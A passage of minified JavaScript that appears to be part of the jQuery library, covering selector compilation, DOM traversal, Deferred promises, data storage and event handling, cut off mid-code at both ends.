"===t[c-2].type?"*":""})).replace(M,"$1"),i,c<r&&gt(t.slice(c,r)),r<s&&gt(t=t.slice(r)),r<s&&ht(t))}p.push(i)}return pt(p)}function _t(t,e){var i,r=[],s=[],a=L[t+" "];if(!a){for(e||(e=ct(t)),i=e.length;i--;)(a=gt(e[i]))[_]?r.push(a):s.push(a);a=L(t,function(t,e){var i=e.length>0,r=t.length>0,s=function(s,a,l,c,h){var p,f,m,_=0,y="0",b=s&&[],w=[],L=o,T=s||r&&n.find.TAG("*",h),C=v+=null==L?1:Math.random()||.1,S=T.length;for(h&&(o=a==u||a||h);y!==S&&null!=(p=T[y]);y++){if(r&&p){for(f=0,a||p.ownerDocument==u||(lt(p),l=!d);m=t[f++];)if(m(p,a||u,l)){g.call(c,p);break}h&&(v=C)}i&&((p=!m&&p)&&_--,s&&b.push(p))}if(_+=y,i&&y!==_){for(f=0;m=e[f++];)m(b,w,a,l);if(s){if(_>0)for(;y--;)b[y]||w[y]||(w[y]=E.call(c));w=ft(w)}g.apply(c,w),h&&!s&&w.length>0&&_+e.length>1&&x.uniqueSort(c)}return h&&(v=C,o=L),b};return i?et(s):s}(s,r)),a.selector=t}return a}function vt(t,e,i,r){var o,s,a,l,u,c="function"==typeof t&&t,h=!r&&ct(t=c.selector||t);if(i=i||[],1===h.length){if((s=h[0]=h[0].slice(0)).length>2&&"ID"===(a=s[0]).type&&9===e.nodeType&&d&&n.relative[s[1].type]){if(!(e=(n.find.ID(a.matches[0].replace(G,K),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=Z.needsContext.test(t)?0:s.length;o--&&(a=s[o],!n.relative[l=a.type]);)if((u=n.find[l])&&(r=u(a.matches[0].replace(G,K),Y.test(s[0].type)&&at(e.parentNode)||e))){if(s.splice(o,1),!(t=r.length&&ht(s)))return g.apply(i,r),i;break}}return(c||_t(t,h))(r,e,!d,i,!e||Y.test(t)&&at(e.parentNode)||e),i}ut.prototype=n.filters=n.pseudos,n.setFilters=new ut,p.sortStable=_.split("").sort(O).join("")===_,lt(),p.sortDetached=it((function(t){return 1&t.compareDocumentPosition(u.createElement("fieldset"))})),x.find=Q,x.expr[":"]=x.expr.pseudos,x.unique=x.uniqueSort,Q.compile=_t,Q.select=vt,Q.setDocument=lt,Q.tokenize=ct,Q.escape=x.escapeSelector,Q.getText=x.text,Q.isXML=x.isXMLDoc,Q.selectors=x.expr,Q.support=x.support,Q.uniqueSort=x.uniqueSort}();var I=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&x(t).is(i))break;n.push(t)}return n},N=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},R=x.expr.match.needsContext,j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function z(t,e,i){return f(e)?x.grep(t,(function(t,n){return!!e.call(t,n,t)!==i})):e.nodeType?x.grep(t,(function(t){return t===e!==i})):"string"!=typeof e?x.grep(t,(function(t){return a.call(e,t)>-1!==i})):x.filter(e,t,i)}x.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?x.find.matchesSelector(n,t)?[n]:[]:x.find.matches(t,x.grep(e,(function(t){return 1===t.nodeType})))},x.fn.extend({find:function(t){var e,i,n=this.length,r=this;if("string"!=typeof t)return this.pushStack(x(t).filter((function(){for(e=0;e<n;e++)if(x.contains(r[e],this))return!0})));for(i=this.pushStack([]),e=0;e<n;e++)x.find(t,r[e],i);return n>1?x.uniqueSort(i):i},filter:function(t){return this.pushStack(z(this,t||[],!1))},not:function(t){return this.pushStack(z(this,t||[],!0))},is:function(t){return!!z(this,"string"==typeof t&&R.test(t)?x(t):t||[],!1).length}});var F,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(x.fn.init=function(t,e,i){var n,r;if(!t)return this;if(i=i||F,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:H.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof x?e[0]:e,x.merge(this,x.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:g,!0)),j.test(n[1])&&x.isPlainObject(e))for(n in e)f(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(r=g.getElementById(n[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):f(t)?void 0!==i.ready?i.ready(t):t(x):x.makeArray(t,this)}).prototype=x.fn,F=x(g);var B=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function q(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}x.fn.extend({has:function(t){var e=x(t,this),i=e.length;return this.filter((function(){for(var t=0;t<i;t++)if(x.contains(this,e[t]))return!0}))},closest:function(t,e){var i,n=0,r=this.length,o=[],s="string"!=typeof t&&x(t);if(!R.test(t))for(;n<r;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(s?s.index(i)>-1:1===i.nodeType&&x.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?x.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?a.call(x(t),this[0]):a.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(x.uniqueSort(x.merge(this.get(),x(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),x.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return I(t,"parentNode")},parentsUntil:function(t,e,i){return I(t,"parentNode",i)},next:function(t){return q(t,"nextSibling")},prev:function(t){return q(t,"previousSibling")},nextAll:function(t){return I(t,"nextSibling")},prevAll:function(t){return I(t,"previousSibling")},nextUntil:function(t,e,i){return I(t,"nextSibling",i)},prevUntil:function(t,e,i){return I(t,"previousSibling",i)},siblings:function(t){return N((t.parentNode||{}).firstChild,t)},children:function(t){return N(t.firstChild)},contents:function(t){return null!=t.contentDocument&&n(t.contentDocument)?t.contentDocument:(T(t,"template")&&(t=t.content||t),x.merge([],t.childNodes))}},(function(t,e){x.fn[t]=function(i,n){var r=x.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(r=x.filter(n,r)),this.length>1&&(U[t]||x.uniqueSort(r),B.test(t)&&r.reverse()),this.pushStack(r)}}));var Z=/[^\x20\t\r\n\f]+/g;function V(t){return t}function $(t){throw t}function W(t,e,i,n){var r;try{t&&f(r=t.promise)?r.call(t).done(e).fail(i):t&&f(r=t.then)?r.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}x.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return x.each(t.match(Z)||[],(function(t,i){e[i]=!0})),e}(t):x.extend({},t);var e,i,n,r,o=[],s=[],a=-1,l=function(){for(r=r||t.once,n=e=!0;s.length;a=-1)for(i=s.shift();++a<o.length;)!1===o[a].apply(i[0],i[1])&&t.stopOnFalse&&(a=o.length,i=!1);t.memory||(i=!1),e=!1,r&&(o=i?[]:"")},u={add:function(){return o&&(i&&!e&&(a=o.length-1,s.push(i)),function e(i){x.each(i,(function(i,n){f(n)?t.unique&&u.has(n)||o.push(n):n&&n.length&&"string"!==y(n)&&e(n)}))}(arguments),i&&!e&&l()),this},remove:function(){return x.each(arguments,(function(t,e){for(var i;(i=x.inArray(e,o,i))>-1;)o.splice(i,1),i<=a&&a--})),this},has:function(t){return t?x.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=s=[],o=i="",this},disabled:function(){return!o},lock:function(){return r=s=[],i||e||(o=i=""),this},locked:function(){return!!r},fireWith:function(t,i){return r||(i=[t,(i=i||[]).slice?i.slice():i],s.push(i),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},x.extend({Deferred:function(e){var i=[["notify","progress",x.Callbacks("memory"),x.Callbacks("memory"),2],["resolve","done",x.Callbacks("once memory"),x.Callbacks("once memory"),0,"resolved"],["reject","fail",x.Callbacks("once memory"),x.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return x.Deferred((function(e){x.each(i,(function(i,n){var r=f(t[n[4]])&&t[n[4]];o[n[1]]((function(){var t=r&&r.apply(this,arguments);t&&f(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(e,n,r){var o=0;function s(e,i,n,r){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(e<o)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,f(u)?r?u.call(t,s(o,i,V,r),s(o,i,$,r)):(o++,u.call(t,s(o,i,V,r),s(o,i,$,r),s(o,i,V,i.notifyWith))):(n!==V&&(a=void 0,l=[t]),(r||i.resolveWith)(a,l))}},c=r?u:function(){try{u()}catch(t){x.Deferred.exceptionHook&&x.Deferred.exceptionHook(t,c.error),e+1>=o&&(n!==$&&(a=void 0,l=[t]),i.rejectWith(a,l))}};e?c():(x.Deferred.getErrorHook?c.error=x.Deferred.getErrorHook():x.Deferred.getStackHook&&(c.error=x.Deferred.getStackHook()),t.setTimeout(c))}}return x.Deferred((function(t){i[0][3].add(s(0,t,f(r)?r:V,t.notifyWith)),i[1][3].add(s(0,t,f(e)?e:V)),i[2][3].add(s(0,t,f(n)?n:$))})).promise()},promise:function(t){return null!=t?x.extend(t,r):r}},o={};return x.each(i,(function(t,e){var s=e[2],a=e[5];r[e[1]]=s.add,a&&s.add((function(){n=a}),i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),s.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=s.fireWith})),r.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),o=r.call(arguments),s=x.Deferred(),a=function(t){return function(i){n[t]=this,o[t]=arguments.length>1?r.call(arguments):i,--e||s.resolveWith(n,o)}};if(e<=1&&(W(t,s.done(a(i)).resolve,s.reject,!e),"pending"===s.state()||f(o[i]&&o[i].then)))return s.then();for(;i--;)W(o[i],a(i),s.reject);return s.promise()}});var Y=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;x.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&Y.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},x.readyException=function(e){t.setTimeout((function(){throw e}))};var G=x.Deferred();function K(){g.removeEventListener("DOMContentLoaded",K),t.removeEventListener("load",K),x.ready()}x.fn.ready=function(t){return G.then(t).catch((function(t){x.readyException(t)})),this},x.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--x.readyWait:x.isReady)||(x.isReady=!0,!0!==t&&--x.readyWait>0||G.resolveWith(g,[x]))}}),x.ready.then=G.then,"complete"===g.readyState||"loading"!==g.readyState&&!g.documentElement.doScroll?t.setTimeout(x.ready):(g.addEventListener("DOMContentLoaded",K),t.addEventListener("load",K));var J=function(t,e,i,n,r,o,s){var a=0,l=t.length,u=null==i;if("object"===y(i))for(a in r=!0,i)J(t,e,a,i[a],!0,o,s);else if(void 0!==n&&(r=!0,f(n)||(s=!0),u&&(s?(e.call(t,n),e=null):(u=e,e=function(t,e,i){return u.call(x(t),i)})),e))for(;a<l;a++)e(t[a],i,s?n:n.call(t[a],a,e(t[a],i)));return r?t:u?e.call(t):l?e(t[0],i):o},X=/^-ms-/,Q=/-([a-z])/g;function tt(t,e){return e.toUpperCase()}function et(t){return t.replace(X,"ms-").replace(Q,tt)}var it=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function nt(){this.expando=x.expando+nt.uid++}nt.uid=1,nt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},it(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,r=this.cache(t);if("string"==typeof e)r[et(e)]=i;else for(n in e)r[et(n)]=e[n];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][et(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(et):(e=et(e))in n?[e]:e.match(Z)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||x.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!x.isEmptyObject(e)}};var rt=new nt,ot=new nt,st=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,at=/[A-Z]/g;function lt(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(at,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:st.test(t)?JSON.parse(t):t)}(i)}catch(t){}ot.set(t,e,i)}else i=void 0;return i}x.extend({hasData:function(t){return ot.hasData(t)||rt.hasData(t)},data:function(t,e,i){return ot.access(t,e,i)},removeData:function(t,e){ot.remove(t,e)},_data:function(t,e,i){return rt.access(t,e,i)},_removeData:function(t,e){rt.remove(t,e)}}),x.fn.extend({data:function(t,e){var i,n,r,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(r=ot.get(o),1===o.nodeType&&!rt.get(o,"hasDataAttrs"))){for(i=s.length;i--;)s[i]&&0===(n=s[i].name).indexOf("data-")&&(n=et(n.slice(5)),lt(o,n,r[n]));rt.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){ot.set(this,t)})):J(this,(function(e){var i;if(o&&void 0===e)return void 0!==(i=ot.get(o,t))||void 0!==(i=lt(o,t))?i:void 0;this.each((function(){ot.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){ot.remove(this,t)}))}}),x.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=rt.get(t,e),i&&(!n||Array.isArray(i)?n=rt.access(t,e,x.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=x.queue(t,e),n=i.length,r=i.shift(),o=x._queueHooks(t,e);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===e&&i.unshift("inprogress"),delete o.stop,r.call(t,(function(){x.dequeue(t,e)}),o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return rt.get(t,i)||rt.access(t,i,{empty:x.Callbacks("once memory").add((function(){rt.remove(t,[e+"queue",i])}))})}}),x.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?x.queue(this[0],t):void 0===e?this:this.each((function(){var i=x.queue(this,t,e);x._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&x.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){x.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,r=x.Deferred(),o=this,s=this.length,a=function(){--n||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(i=rt.get(o[s],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),r.promise(e)}});var ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ct=new RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],dt=g.documentElement,pt=function(t){return x.contains(t.ownerDocument,t)},ft={composed:!0};dt.getRootNode&&(pt=function(t){return x.contains(t.ownerDocument,t)||t.getRootNode(ft)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&pt(t)&&"none"===x.css(t,"display")};function gt(t,e,i,n){var r,o,s=20,a=n?function(){return n.cur()}:function(){return x.css(t,e,"")},l=a(),u=i&&i[3]||(x.cssNumber[e]?"":"px"),c=t.nodeType&&(x.cssNumber[e]||"px"!==u&&+l)&&ct.exec(x.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;s--;)x.style(t,e,c+u),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),c/=o;c*=2,x.style(t,e,c+u),i=i||[]}return i&&(c=+c||+l||0,r=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=u,n.start=c,n.end=r)),r}var _t={};function vt(t){var e,i=t.ownerDocument,n=t.nodeName,r=_t[n];return r||(e=i.body.appendChild(i.createElement(n)),r=x.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),_t[n]=r,r)}function yt(t,e){for(var i,n,r=[],o=0,s=t.length;o<s;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(r[o]=rt.get(n,"display")||null,r[o]||(n.style.display="")),""===n.style.display&&mt(n)&&(r[o]=vt(n))):"none"!==i&&(r[o]="none",rt.set(n,"display",i)));for(o=0;o<s;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}x.fn.extend({show:function(){return yt(this,!0)},hide:function(){return yt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?x(this).show():x(this).hide()}))}});var bt,wt,xt=/^(?:checkbox|radio)$/i,Lt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Tt=/^$|^module$|\/(?:java|ecma)script/i;bt=g.createDocumentFragment().appendChild(g.createElement("div")),(wt=g.createElement("input")).setAttribute("type","radio"),wt.setAttribute("checked","checked"),wt.setAttribute("name","t"),bt.appendChild(wt),p.checkClone=bt.cloneNode(!0).cloneNode(!0).lastChild.checked,bt.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!bt.cloneNode(!0).lastChild.defaultValue,bt.innerHTML="<option></option>",p.option=!!bt.lastChild;var Et={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Ct(t,e){var i;return i=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&T(t,e)?x.merge([t],i):i}function St(t,e){for(var i=0,n=t.length;i<n;i++)rt.set(t[i],"globalEval",!e||rt.get(e[i],"globalEval"))}Et.tbody=Et.tfoot=Et.colgroup=Et.caption=Et.thead,Et.th=Et.td,p.option||(Et.optgroup=Et.option=[1,"<select multiple='multiple'>","</select>"]);var kt=/<|&#?\w+;/;function Mt(t,e,i,n,r){for(var o,s,a,l,u,c,h=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((o=t[p])||0===o)if("object"===y(o))x.merge(d,o.nodeType?[o]:o);else if(kt.test(o)){for(s=s||h.appendChild(e.createElement("div")),a=(Lt.exec(o)||["",""])[1].toLowerCase(),l=Et[a]||Et._default,s.innerHTML=l[1]+x.htmlPrefilter(o)+l[2],c=l[0];c--;)s=s.lastChild;x.merge(d,s.childNodes),(s=h.firstChild).textContent=""}else d.push(e.createTextNode(o));for(h.textContent="",p=0;o=d[p++];)if(n&&x.inArray(o,n)>-1)r&&r.push(o);else if(u=pt(o),s=Ct(h.appendChild(o),"script"),u&&St(s),i)for(c=0;o=s[c++];)Tt.test(o.type||"")&&i.push(o);return h}var Pt=/^([^.]*)(?:\.(.+)|)/;function Ot(){return!0}function At(){return!1}function Dt(t,e,i,n,r,o){var s,a;if("object"==typeof e){for(a in"string"!=typeof i&&(n=n||i,i=void 0),e)Dt(t,a,i,n,e[a],o);return t}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=At;else if(!r)return t;return 1===o&&(s=r,r=function(t){return x().off(t),s.apply(this,arguments)},r.guid=s.guid||(s.guid=x.guid++)),t.each((function(){x.event.add(this,e,r,n,i)}))}function It(t,e,i){i?(rt.set(t,e,!1),x.event.add(t,e,{namespace:!1,handler:function(t){var i,n=rt.get(this,e);if(1&t.isTrigger&&this[e]){if(n)(x.event.special[e]||{}).delegateType&&t.stopPropagation();else if(n=r.call(arguments),rt.set(this,e,n),this[e](),i=rt.get(this,e),rt.set(this,e,!1),n!==i)return t.stopImmediatePropagation(),t.preventDefault(),i}else n&&(rt.set(this,e,x.event.trigger(n[0],n.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Ot)}})):void 0===rt.get(t,e)&&x.event.add(t,e,Ot)}x.event={global:{},add:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.get(t);if(it(t))for(i.handler&&(i=(o=i).handler,r=o.selector),r&&x.find.matchesSelector(dt,r),i.guid||(i.guid=x.guid++),(l=g.events)||(l=g.events=Object.create(null)),(s=g.handle)||(s=g.handle=function(e){return void 0!==x&&x.event.triggered!==e.type?x.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(Z)||[""]).length;u--;)p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p&&(h=x.event.special[p]||{},p=(r?h.delegateType:h.bindType)||p,h=x.event.special[p]||{},c=x.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&x.expr.match.needsContext.test(r),namespace:f.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,n,f,s)||t.addEventListener&&t.addEventListener(p,s)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),x.event.global[p]=!0)},remove:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.hasData(t)&&rt.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match(Z)||[""]).length;u--;)if(p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p){for(h=x.event.special[p]||{},d=l[p=(n?h.delegateType:h.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=d.length;o--;)c=d[o],!r&&m!==c.origType||i&&i.guid!==c.guid||a&&!a.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,h.remove&&h.remove.call(t,c));s&&!d.length&&(h.teardown&&!1!==h.teardown.call(t,f,g.handle)||x.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)x.event.remove(t,p+e[u],i,n,!0);x.isEmptyObject(l)&&rt.remove(t,"handle events")}},dispatch:function(t){var e,i,n,r,o,s,a=new Array(arguments.length),l=x.event.fix(t),u=(rt.get(this,"events")||Object.create(null))[l.type]||[],c=x.event.special[l.type]||{};for(a[0]=l,e=1;e<arguments.length;e++)a[e]=arguments[e];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(s=x.event.handlers.call(this,l,u),e=0;(r=s[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,i=0;(o=r.handlers[i++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(n=((x.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=n)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(t,e){var i,n,r,o,s,a=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},i=0;i<l;i++)void 0===s[r=(n=e[i]).selector+" "]&&(s[r]=n.needsContext?x(r,this).index(u)>-1:x.find(r,this,null,[u]).length),s[r]&&o.push(n);o.length&&a.push({elem:u,handlers:o})}return u=this,l<e.length&&a.push({elem:u,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(x.Event.prototype,t,{enumerable:!0,configurable:!0,get:f(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[x.expando]?t:new x.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click",!0),!1},trigger:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click"),!0},_default:function(t){var e=t.target;return xt.test(e.type)&&e.click&&T(e,"input")&&rt.get(e,"click")||T(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},x.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},x.Event=function(t,e){if(!(this instanceof x.Event))return new x.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Ot:At,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&x.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[x.expando]=!0},x.Event.prototype={constructor:x.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Ot,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Ot,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Ot,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},x.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},x.event.addProp),x.each({focus:"focusin",blur:"focusout"},(function(t,e){function i(t){if(g.documentMode){var i=rt.get(this,"handle"),n=x.event.fix(t);n.type="focusin"===t.type?"focus":"blur",n.isSimulated=!0,i(t),n.target===n.currentTarget&&i(n)}else x.event.simulate(e,t.target,x.event.fix(t))}x.event.special[t]={setup:function(){var n;if(It(this,t,!0),!g.documentMode)return!1;(n=rt.get(this,e))||this.addEventListener(e,i),rt.set(this,e,(n||0)+1)},trigger:function(){return It(this,t),!0},teardown:function(){var t;if(!g.documentMode)return!1;(t=rt.get(this,e)-1)?rt.set(this,e,t):(this.removeEventListener(e,i),rt.remove(this,e))},_default:function(e){return rt.get(e.target,t)},delegateType:e},x.event.special[e]={setup:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e);o||(g.documentMode?this.addEventListener(e,i):n.addEventListener(t,i,!0)),rt.set(r,e,(o||0)+1)},teardown:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e)-1;o?rt.set(r,e,o):(g.documentMode?this.removeEventListener(e,i):n.removeEventListener(t,i,!0),rt.remove(r,e))}}})),x.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){x.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||x.contains(this,n))||(t.type=r.origType,i=r.handler.apply(this,arguments),t.type=e),i}}})),x.fn.extend({on:function(t,e,i,n){return Dt(this,t,e,i,n)},one:function(t,e,i,n){return Dt(this,t,e,i,n,1)},off:function(t,e,i){var n,r;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,x(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=At),this.each((function(){x.event.remove(this,t,i,e)}))}});var Nt=/<script|<style|<link/i,Rt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function zt(t,e){return T(t,"table")&&T(11!==e.nodeType?e:e.firstChild,"tr")&&x(t).children("tbody")[0]||t}function Ft(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Bt(t,e){var i,n,r,o,s,a;if(1===e.nodeType){if(rt.hasData(t)&&(a=rt.get(t).events))for(r in rt.remove(e,"handle events"),a)for(i=0,n=a[r].length;i<n;i++)x.event.add(e,r,a[r][i]);ot.hasData(t)&&(o=ot.access(t),s=x.extend({},o),ot.set(e,s))}}function Ut(t,e){var 